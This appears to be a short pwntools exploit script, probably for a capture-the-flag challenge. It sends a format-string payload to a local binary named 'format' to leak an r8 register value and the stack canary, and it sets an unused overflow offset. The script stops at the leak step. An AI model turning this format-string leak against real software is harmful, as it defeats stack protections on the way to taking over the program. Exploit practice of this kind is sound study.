 1 from pwn import *
2
3 context.arch = 'amd64'
4 context.terminal='bash'
5 context.log_level = 'debug'
6 offset = 136
7
8 io = process("./format")
9
10 io.recvuntil("Name: ")
11
12 #leak_pattern = "%lx|%lx|%lx|%lx|%lx|%lx|%lx|%lx|%lx|%lx|%lx|%lx|%lx|%lx|%lx|"
13 leak = "%4$lx|%15$lx"
14
15 io.sendline(leak)
16
17 raw = io.recvline()
18
19 r8_address = raw[6:-18]
20
21 canary = raw[-17:-1]
22
23 log.info("r8 is 0x%x" %int(r8_address, 16))
24 log.info("canary is 0x%x" %int(canary, 16))
25
26 io.recvuntil("Code: ")
27
28
29 io.interactive()
30